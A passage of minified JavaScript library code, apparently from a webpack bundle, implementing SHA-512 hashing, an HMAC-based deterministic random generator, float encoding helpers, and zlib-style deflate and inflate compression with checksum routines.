i=f(t,e,14)^f(t,e,18)^f(e,t,9);return i<0&&(i+=4294967296),i}function I(t,e){var i=s(t,e,1)^s(t,e,8)^o(t,e,7);return i<0&&(i+=4294967296),i}function E(t,e){var i=f(t,e,1)^f(t,e,8)^h(t,e,7);return i<0&&(i+=4294967296),i}function z(t,e){var i=f(t,e,19)^f(e,t,29)^h(t,e,6);return i<0&&(i+=4294967296),i}r.inherits(y,g),t.exports=y,y.blockSize=1024,y.outSize=512,y.hmacStrength=192,y.padLength=128,y.prototype._prepareBlock=function(t,e){for(var i=this.W,r=0;r<32;r++)i[r]=t[e+r];for(;r<i.length;r+=2){var n=(m=i[r-4],g=i[r-3],v=void 0,(v=s(m,g,19)^s(g,m,29)^o(m,g,6))<0&&(v+=4294967296),v),a=z(i[r-4],i[r-3]),f=i[r-14],h=i[r-13],d=I(i[r-30],i[r-29]),u=E(i[r-30],i[r-29]),c=i[r-32],p=i[r-31];i[r]=l(n,a,f,h,d,u,c,p),i[r+1]=b(n,a,f,h,d,u,c,p)}var m,g,v},y.prototype._update=function(t,e){this._prepareBlock(t,e);var i,r,n,f=this.W,o=this.h[0],h=this.h[1],l=this.h[2],b=this.h[3],g=this.h[4],v=this.h[5],y=this.h[6],I=this.h[7],E=this.h[8],z=this.h[9],R=this.h[10],B=this.h[11],L=this.h[12],q=this.h[13],N=this.h[14],U=this.h[15];a(this.k.length===f.length);for(var O=0;O<f.length;O+=2){var T=N,P=U,Z=(n=void 0,(n=s(i=E,r=z,14)^s(i,r,18)^s(r,i,9))<0&&(n+=4294967296),n),C=k(E,z),F=w(E,0,R,0,L),j=_(0,z,0,B,0,q),D=this.k[O],H=this.k[O+1],K=f[O],$=f[O+1],J=p(T,P,Z,C,F,j,D,H,K,$),X=m(T,P,Z,C,F,j,D,H,K,$);T=x(o,h),P=S(o,h),Z=M(o,0,l,0,g),C=A(0,h,0,b,0,v);var Y=u(T,P,Z,C),V=c(T,P,Z,C);N=L,U=q,L=R,q=B,R=E,B=z,E=u(y,I,J,X),z=c(I,I,J,X),y=g,I=v,g=l,v=b,l=o,b=h,o=u(J,X,Y,V),h=c(J,X,Y,V)}d(this.h,0,o,h),d(this.h,2,l,b),d(this.h,4,g,v),d(this.h,6,y,I),d(this.h,8,E,z),d(this.h,10,R,B),d(this.h,12,L,q),d(this.h,14,N,U)},y.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},7038:(t,e,i)=>{"use strict";var r=i(6436).rotr32;function n(t,e,i){return t&e^~t&i}function a(t,e,i){return t&e^t&i^e&i}function s(t,e,i){return t^e^i}e.ft_1=function(t,e,i,r){return 0===t?n(e,i,r):1===t||3===t?s(e,i,r):2===t?a(e,i,r):void 0},e.ch32=n,e.maj32=a,e.p32=s,e.s0_256=function(t){return r(t,2)^r(t,13)^r(t,22)},e.s1_256=function(t){return r(t,6)^r(t,11)^r(t,25)},e.g0_256=function(t){return r(t,7)^r(t,18)^t>>>3},e.g1_256=function(t){return r(t,17)^r(t,19)^t>>>10}},6436:(t,e,i)=>{"use strict";var r=i(9746),n=i(5717);function a(t,e){return 55296==(64512&t.charCodeAt(e))&&!(e<0||e+1>=t.length)&&56320==(64512&t.charCodeAt(e+1))}function s(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function f(t){return 1===t.length?"0"+t:t}function o(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}e.inherits=n,e.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var i=[];if("string"==typeof t)if(e){if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),n=0;n<t.length;n+=2)i.push(parseInt(t[n]+t[n+1],16))}else for(var r=0,n=0;n<t.length;n++){var s=t.charCodeAt(n);s<128?i[r++]=s:s<2048?(i[r++]=s>>6|192,i[r++]=63&s|128):a(t,n)?(s=65536+((1023&s)<<10)+(1023&t.charCodeAt(++n)),i[r++]=s>>18|240,i[r++]=s>>12&63|128,i[r++]=s>>6&63|128,i[r++]=63&s|128):(i[r++]=s>>12|224,i[r++]=s>>6&63|128,i[r++]=63&s|128)}else for(n=0;n<t.length;n++)i[n]=0|t[n];return i},e.toHex=function(t){for(var e="",i=0;i<t.length;i++)e+=f(t[i].toString(16));return e},e.htonl=s,e.toHex32=function(t,e){for(var i="",r=0;r<t.length;r++){var n=t[r];"little"===e&&(n=s(n)),i+=o(n.toString(16))}return i},e.zero2=f,e.zero8=o,e.join32=function(t,e,i,n){var a=i-e;r(a%4==0);for(var s=new Array(a/4),f=0,o=e;f<s.length;f++,o+=4){var h;h="big"===n?t[o]<<24|t[o+1]<<16|t[o+2]<<8|t[o+3]:t[o+3]<<24|t[o+2]<<16|t[o+1]<<8|t[o],s[f]=h>>>0}return s},e.split32=function(t,e){for(var i=new Array(4*t.length),r=0,n=0;r<t.length;r++,n+=4){var a=t[r];"big"===e?(i[n]=a>>>24,i[n+1]=a>>>16&255,i[n+2]=a>>>8&255,i[n+3]=255&a):(i[n+3]=a>>>24,i[n+2]=a>>>16&255,i[n+1]=a>>>8&255,i[n]=255&a)}return i},e.rotr32=function(t,e){return t>>>e|t<<32-e},e.rotl32=function(t,e){return t<<e|t>>>32-e},e.sum32=function(t,e){return t+e>>>0},e.sum32_3=function(t,e,i){return t+e+i>>>0},e.sum32_4=function(t,e,i,r){return t+e+i+r>>>0},e.sum32_5=function(t,e,i,r,n){return t+e+i+r+n>>>0},e.sum64=function(t,e,i,r){var n=t[e],a=r+t[e+1]>>>0,s=(a<r?1:0)+i+n;t[e]=s>>>0,t[e+1]=a},e.sum64_hi=function(t,e,i,r){return(e+r>>>0<e?1:0)+t+i>>>0},e.sum64_lo=function(t,e,i,r){return e+r>>>0},e.sum64_4_hi=function(t,e,i,r,n,a,s,f){var o=0,h=e;return o+=(h=h+r>>>0)<e?1:0,o+=(h=h+a>>>0)<a?1:0,t+i+n+s+(o+=(h=h+f>>>0)<f?1:0)>>>0},e.sum64_4_lo=function(t,e,i,r,n,a,s,f){return e+r+a+f>>>0},e.sum64_5_hi=function(t,e,i,r,n,a,s,f,o,h){var d=0,u=e;return d+=(u=u+r>>>0)<e?1:0,d+=(u=u+a>>>0)<a?1:0,d+=(u=u+f>>>0)<f?1:0,t+i+n+s+o+(d+=(u=u+h>>>0)<h?1:0)>>>0},e.sum64_5_lo=function(t,e,i,r,n,a,s,f,o,h){return e+r+a+f+h>>>0},e.rotr64_hi=function(t,e,i){return(e<<32-i|t>>>i)>>>0},e.rotr64_lo=function(t,e,i){return(t<<32-i|e>>>i)>>>0},e.shr64_hi=function(t,e,i){return t>>>i},e.shr64_lo=function(t,e,i){return(t<<32-i|e>>>i)>>>0}},2156:(t,e,i)=>{"use strict";var r=i(3715),n=i(4504),a=i(9746);function s(t){if(!(this instanceof s))return new s(t);this.hash=t.hash,this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=n.toArray(t.entropy,t.entropyEnc||"hex"),i=n.toArray(t.nonce,t.nonceEnc||"hex"),r=n.toArray(t.pers,t.persEnc||"hex");a(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,i,r)}t.exports=s,s.prototype._init=function(t,e,i){var r=t.concat(e).concat(i);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var n=0;n<this.V.length;n++)this.K[n]=0,this.V[n]=1;this._update(r),this._reseed=1,this.reseedInterval=281474976710656},s.prototype._hmac=function(){return new r.hmac(this.hash,this.K)},s.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),this.V=this._hmac().update(this.V).digest())},s.prototype.reseed=function(t,e,i,r){"string"!=typeof e&&(r=i,i=e,e=null),t=n.toArray(t,e),i=n.toArray(i,r),a(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(i||[])),this._reseed=1},s.prototype.generate=function(t,e,i,r){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!=typeof e&&(r=i,i=e,e=null),i&&(i=n.toArray(i,r||"hex"),this._update(i));for(var a=[];a.length<t;)this.V=this._hmac().update(this.V).digest(),a=a.concat(this.V);var s=a.slice(0,t);return this._update(i),this._reseed++,n.encode(s,e)}},645:(t,e)=>{e.read=function(t,e,i,r,n){var a,s,f=8*n-r-1,o=(1<<f)-1,h=o>>1,d=-7,u=i?n-1:0,c=i?-1:1,l=t[e+u];for(u+=c,a=l&(1<<-d)-1,l>>=-d,d+=f;d>0;a=256*a+t[e+u],u+=c,d-=8);for(s=a&(1<<-d)-1,a>>=-d,d+=r;d>0;s=256*s+t[e+u],u+=c,d-=8);if(0===a)a=1-h;else{if(a===o)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,r),a-=h}return(l?-1:1)*s*Math.pow(2,a-r)},e.write=function(t,e,i,r,n,a){var s,f,o,h=8*a-n-1,d=(1<<h)-1,u=d>>1,c=23===n?Math.pow(2,-24)-Math.pow(2,-77):0,l=r?0:a-1,b=r?1:-1,p=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(f=isNaN(e)?1:0,s=d):(s=Math.floor(Math.log(e)/Math.LN2),e*(o=Math.pow(2,-s))<1&&(s--,o*=2),(e+=s+u>=1?c/o:c*Math.pow(2,1-u))*o>=2&&(s++,o/=2),s+u>=d?(f=0,s=d):s+u>=1?(f=(e*o-1)*Math.pow(2,n),s+=u):(f=e*Math.pow(2,u-1)*Math.pow(2,n),s=0));n>=8;t[i+l]=255&f,l+=b,f/=256,n-=8);for(s=s<<n|f,h+=n;h>0;t[i+l]=255&s,l+=b,s/=256,h-=8);t[i+l-b]|=128*p}},5717:t=>{"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}}},9746:t=>{function e(t,e){if(!t)throw new Error(e||"Assertion failed")}t.exports=e,e.equal=function(t,e,i){if(t!=e)throw new Error(i||"Assertion failed: "+t+" != "+e)}},4504:(t,e)=>{"use strict";var i=e;function r(t){return 1===t.length?"0"+t:t}function n(t){for(var e="",i=0;i<t.length;i++)e+=r(t[i].toString(16));return e}i.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var i=[];if("string"!=typeof t){for(var r=0;r<t.length;r++)i[r]=0|t[r];return i}if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),r=0;r<t.length;r+=2)i.push(parseInt(t[r]+t[r+1],16));else for(r=0;r<t.length;r++){var n=t.charCodeAt(r),a=n>>8,s=255&n;a?i.push(a,s):i.push(s)}return i},i.zero2=r,i.toHex=n,i.encode=function(t,e){return"hex"===e?n(t):t}},9591:(t,e,i)=>{"use strict";const{Deflate:r,deflate:n,deflateRaw:a,gzip:s}=i(4555),{Inflate:f,inflate:o,inflateRaw:h,ungzip:d}=i(8843),u=i(1619);t.exports.Deflate=r,t.exports.deflate=n,t.exports.deflateRaw=a,t.exports.gzip=s,t.exports.Inflate=f,t.exports.inflate=o,t.exports.inflateRaw=h,t.exports.ungzip=d,t.exports.constants=u},4555:(t,e,i)=>{"use strict";const r=i(405),n=i(4236),a=i(9373),s=i(8898),f=i(2292),o=Object.prototype.toString,{Z_NO_FLUSH:h,Z_SYNC_FLUSH:d,Z_FULL_FLUSH:u,Z_FINISH:c,Z_OK:l,Z_STREAM_END:b,Z_DEFAULT_COMPRESSION:p,Z_DEFAULT_STRATEGY:m,Z_DEFLATED:g}=i(1619);function v(t){this.options=n.assign({level:p,method:g,chunkSize:16384,windowBits:15,memLevel:8,strategy:m},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new f,this.strm.avail_out=0;let i=r.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(i!==l)throw new Error(s[i]);if(e.header&&r.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?a.string2buf(e.dictionary):"[object ArrayBuffer]"===o.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,i=r.deflateSetDictionary(this.strm,t),i!==l)throw new Error(s[i]);this._dict_set=!0}}function y(t,e){const i=new v(e);if(i.push(t,!0),i.err)throw i.msg||s[i.err];return i.result}v.prototype.push=function(t,e){const i=this.strm,n=this.options.chunkSize;let s,f;if(this.ended)return!1;for(f=e===~~e?e:!0===e?c:h,"string"==typeof t?i.input=a.string2buf(t):"[object ArrayBuffer]"===o.call(t)?i.input=new Uint8Array(t):i.input=t,i.next_in=0,i.avail_in=i.input.length;;)if(0===i.avail_out&&(i.output=new Uint8Array(n),i.next_out=0,i.avail_out=n),(f===d||f===u)&&i.avail_out<=6)this.onData(i.output.subarray(0,i.next_out)),i.avail_out=0;else{if(s=r.deflate(i,f),s===b)return i.next_out>0&&this.onData(i.output.subarray(0,i.next_out)),s=r.deflateEnd(this.strm),this.onEnd(s),this.ended=!0,s===l;if(0!==i.avail_out){if(f>0&&i.next_out>0)this.onData(i.output.subarray(0,i.next_out)),i.avail_out=0;else if(0===i.avail_in)break}else this.onData(i.output)}return!0},v.prototype.onData=function(t){this.chunks.push(t)},v.prototype.onEnd=function(t){t===l&&(this.result=n.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},t.exports.Deflate=v,t.exports.deflate=y,t.exports.deflateRaw=function(t,e){return(e=e||{}).raw=!0,y(t,e)},t.exports.gzip=function(t,e){return(e=e||{}).gzip=!0,y(t,e)},t.exports.constants=i(1619)},8843:(t,e,i)=>{"use strict";const r=i(7948),n=i(4236),a=i(9373),s=i(8898),f=i(2292),o=i(2401),h=Object.prototype.toString,{Z_NO_FLUSH:d,Z_FINISH:u,Z_OK:c,Z_STREAM_END:l,Z_NEED_DICT:b,Z_STREAM_ERROR:p,Z_DATA_ERROR:m,Z_MEM_ERROR:g}=i(1619);function v(t){this.options=n.assign({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new f,this.strm.avail_out=0;let i=r.inflateInit2(this.strm,e.windowBits);if(i!==c)throw new Error(s[i]);if(this.header=new o,r.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=a.string2buf(e.dictionary):"[object ArrayBuffer]"===h.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(i=r.inflateSetDictionary(this.strm,e.dictionary),i!==c)))throw new Error(s[i])}function y(t,e){const i=new v(e);if(i.push(t),i.err)throw i.msg||s[i.err];return i.result}v.prototype.push=function(t,e){const i=this.strm,n=this.options.chunkSize,s=this.options.dictionary;let f,o,v;if(this.ended)return!1;for(o=e===~~e?e:!0===e?u:d,"[object ArrayBuffer]"===h.call(t)?i.input=new Uint8Array(t):i.input=t,i.next_in=0,i.avail_in=i.input.length;;){for(0===i.avail_out&&(i.output=new Uint8Array(n),i.next_out=0,i.avail_out=n),f=r.inflate(i,o),f===b&&s&&(f=r.inflateSetDictionary(i,s),f===c?f=r.inflate(i,o):f===m&&(f=b));i.avail_in>0&&f===l&&i.state.wrap>0&&0!==t[i.next_in];)r.inflateReset(i),f=r.inflate(i,o);switch(f){case p:case m:case b:case g:return this.onEnd(f),this.ended=!0,!1}if(v=i.avail_out,i.next_out&&(0===i.avail_out||f===l))if("string"===this.options.to){let t=a.utf8border(i.output,i.next_out),e=i.next_out-t,r=a.buf2string(i.output,t);i.next_out=e,i.avail_out=n-e,e&&i.output.set(i.output.subarray(t,t+e),0),this.onData(r)}else this.onData(i.output.length===i.next_out?i.output:i.output.subarray(0,i.next_out));if(f!==c||0!==v){if(f===l)return f=r.inflateEnd(this.strm),this.onEnd(f),this.ended=!0,!0;if(0===i.avail_in)break}}return!0},v.prototype.onData=function(t){this.chunks.push(t)},v.prototype.onEnd=function(t){t===c&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=n.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},t.exports.Inflate=v,t.exports.inflate=y,t.exports.inflateRaw=function(t,e){return(e=e||{}).raw=!0,y(t,e)},t.exports.ungzip=y,t.exports.constants=i(1619)},4236:t=>{"use strict";const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);t.exports.assign=function(t){const i=Array.prototype.slice.call(arguments,1);for(;i.length;){const r=i.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(const i in r)e(r,i)&&(t[i]=r[i])}}return t},t.exports.flattenChunks=t=>{let e=0;for(let i=0,r=t.length;i<r;i++)e+=t[i].length;const i=new Uint8Array(e);for(let e=0,r=0,n=t.length;e<n;e++){let n=t[e];i.set(n,r),r+=n.length}return i}},9373:t=>{"use strict";let e=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){e=!1}const i=new Uint8Array(256);for(let t=0;t<256;t++)i[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;i[254]=i[254]=1,t.exports.string2buf=t=>{let e,i,r,n,a,s=t.length,f=0;for(n=0;n<s;n++)i=t.charCodeAt(n),55296==(64512&i)&&n+1<s&&(r=t.charCodeAt(n+1),56320==(64512&r)&&(i=65536+(i-55296<<10)+(r-56320),n++)),f+=i<128?1:i<2048?2:i<65536?3:4;for(e=new Uint8Array(f),a=0,n=0;a<f;n++)i=t.charCodeAt(n),55296==(64512&i)&&n+1<s&&(r=t.charCodeAt(n+1),56320==(64512&r)&&(i=65536+(i-55296<<10)+(r-56320),n++)),i<128?e[a++]=i:i<2048?(e[a++]=192|i>>>6,e[a++]=128|63&i):i<65536?(e[a++]=224|i>>>12,e[a++]=128|i>>>6&63,e[a++]=128|63&i):(e[a++]=240|i>>>18,e[a++]=128|i>>>12&63,e[a++]=128|i>>>6&63,e[a++]=128|63&i);return e},t.exports.buf2string=(t,r)=>{let n,a;const s=r||t.length,f=new Array(2*s);for(a=0,n=0;n<s;){let e=t[n++];if(e<128){f[a++]=e;continue}let r=i[e];if(r>4)f[a++]=65533,n+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&n<s;)e=e<<6|63&t[n++],r--;r>1?f[a++]=65533:e<65536?f[a++]=e:(e-=65536,f[a++]=55296|e>>10&1023,f[a++]=56320|1023&e)}}return((t,i)=>{if(i<65534&&t.subarray&&e)return String.fromCharCode.apply(null,t.length===i?t:t.subarray(0,i));let r="";for(let e=0;e<i;e++)r+=String.fromCharCode(t[e]);return r})(f,a)},t.exports.utf8border=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let r=e-1;for(;r>=0&&128==(192&t[r]);)r--;return r<0||0===r?e:r+i[t[r]]>e?r:e}},6069:t=>{"use strict";t.exports=(t,e,i,r)=>{let n=65535&t|0,a=t>>>16&65535|0,s=0;for(;0!==i;){s=i>2e3?2e3:i,i-=s;do{n=n+e[r++]|0,a=a+n|0}while(--s);n%=65521,a%=65521}return n|a<<16|0}},1619:t=>{"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},2869:t=>{"use strict";const e=new Uint32Array((()=>{let t,e=[];for(var i=0;i<256;i++){t=i;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[i]=t}return e})());t.exports=(t,i,r,n)=>{const a=e,s=n+r;t^=-1;for(let e=n;e<s;e++)t=t>>>8^a[255&(t^i[e])];return-1^t}},405:(t,e,i)=>{"use strict";const{_tr_init:r,_tr_stored_block:n,_tr_flush_block:a,_tr_tally:s,_tr_align:f}=i(342),o=i(6069),h=i(2869),d=i(8898),{Z_NO_FLUSH:u,Z_PARTIAL_FLUSH:c,Z_FULL_FLUSH:l,Z_FINISH:b,Z_BLOCK:p,Z_OK:m,Z_STREAM_END:g,Z_STREAM_ERROR:v,Z_DATA_ERROR:y,Z_BUF_ERROR:w,Z_DEFAULT_COMPRESSION:_,Z_FILTERED:M,Z_HUFFMAN_ONLY:A,Z_RLE:x,Z_FIXED:S,Z_DEFAULT_STRATEGY:k,Z_UNKNOWN:I,Z_DEFLATED:E}=i(1619),z=258,R=262,B=103,L=113,q=666,N=(t,e)=>(t.msg=d[e],e),U=t=>(t<<1)-(t>4?9:0),O=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let T=(t,e,i)=>(e<<t.hash_shift^i)&t.hash_mask;const P=t=>{const e=t.state;let i=e.pending;i>t.avail_out&&(i=t.avail_out),0!==i&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+i),t.next_out),t.next_out+=i,e.pending_out+=i,t.total_out+=i,t.avail_out-=i,e.pending-=i,0===e.pending&&(e.pending_out=0))},Z=(t,e)=>{a(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,P(t.strm)},C=(t,e)=>{t.pending_buf[t.pending++]=e},F=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},j=(t,e,i,r)=>{let n=t.avail_in;return n>r&&(n=r),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),i),1===t.state.wrap?t.adler=o(t.adler,e,n,i):2===t.state.wrap&&(t.adler=h(t.adler,e,n,i)),t.next_in+=n,t.total_in+=n,n)},D=(t,e)=>{let i,r,n=t.max_chain_length,a=t.strstart,s=t.prev_length,f=t.nice_match;const o=t.strstart>t.w_size-R?t.strstart-(t.w_size-R):0,h=t.window,d=t.w_mask,u=t.prev,c=t.strstart+z;let l=h[a+s-1],b=h[a+s];t.prev_length>=t.good_match&&(n>>=2),f>t.lookahead&&(f=t.lookahead);do{if(i=e,h[i+s]===b&&h[i+s-1]===l&&h[i]===h[a]&&h[++i]===h[a+1]){a+=2,i++;do{}while(h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&h[++a]===h[++i]&&a<c);if(r=z-(c-a),a=c-z,r>s){if(t.match_start=e,s=r,r>=f)break;l=h[a+s-1],b=h[a+s]}}}while((e=u[e&d])>o&&0!=--n);return s<=t.lookahead?s:t.lookahead},H=t=>{const e=t.w_size;let i,r,n,a,s;do{if(a=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-R)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,r=t.hash_size,i=r;do{n=t.head[--i],t.head[i]=n>=e?n-e:0}while(--r);r=e,i=r;do{n=t.prev[--i],t.prev[i]=n>=e?n-e:0}while(--r);a+=e}if(0===t.strm.avail_in)break;if(r=j(t.strm,t.window,t.strstart+t.lookahead,a),t.lookahead+=r,t.lookahead+t.insert>=3)for(s=t.strstart-t.insert,t.ins_h=t.window[s],t.ins_h=T(t,t.ins_h,t.window[s+1]);t.insert&&(t.ins_h=T(t,t.ins_h,t.window[s+3-1]),t.prev[s&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=s,s++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<R&&0!==t.strm.avail_in)},K=(t,e)=>{let i,r;for(;;){if(t.lookahead<R){if(H(t),t.lookahead<R&&e===u)return 1;if(0===t.lookahead)break}if(i=0,t.lookahead>=3&&(t.ins_h=T(t,t.ins_h,t.window[t.strstart+3-1]),i=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==i&&t.strstart-i<=t.w_size-R&&(t.match_length=D(t,i)),t.match_length>=3)if(r=s(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=T(t,t.ins_h,t.window[t.strstart+3-1]),i=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=T(t,t.ins_h,t.window[t.strstart+1]);else r=s(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(r&&(Z(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===b?(Z(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Z(t,!1),0===t.strm.avail_out)?1:2},$=(t,e)=>{let i,r,n;for(;;){if(t.lookahead<R){if(H(t),t.lookahead<R&&e===u)return 1;if(0===t.lookahead)break}if(i=0,t.lookahead>=3&&(t.ins_h=T(t,t.ins_h,t.window[t.strstart+3-1]),i=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==i&&t.prev_length<t.max_lazy_match&&t.strstart-i<=t.w_size-R&&(t.match_length=D(t,i),t.match_length<=5&&(t.strategy===M||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,r=s(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=T(t,t.ins_h,t.window[t.strstart+3-1]),i=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,r&&(Z(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(r=s(t,0,t.window[t.strstart-1]),r&&Z(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(r=s(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===b?(Z(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Z(t,!1),0===t.strm.avail_out)?1:2};function J(t,e,i,r,n){this.good_length=t,this.max_lazy=e,this.nice_length=i,this.max_chain=r,this.func=n}const X=[new J(0,0,0,0,((t,e)=>{let i=65535;for(i>t.pending_buf_size-5&&(i=t.pending_buf_size-5);;){if(t.lookahead<=1){if(H(t),0===t.lookahead&&e===u)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const r=t.block_start+i;if((0===t.strstart||t.strstart>=r)&&(t.lookahead=t.strstart-r,t.strstart=r,Z(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-R&&(Z(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===b?(Z(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Z(t,!1),t.strm.avail_out),1)})),new J(4,4,8,4,K),new J(4,5,16,8,K),new J(4,6,32,32,K),new J(4,4,16,16,$),new J(8,16,32,32,$),new J(8,16,128,128,$),new J(8,32,128,256,$),new J(32,128,258,1024,$),new J(32,258,258,4096,$)];function Y(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=E,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),O(this.dyn_ltree),O(this.dyn_dtree),O(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),O(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new 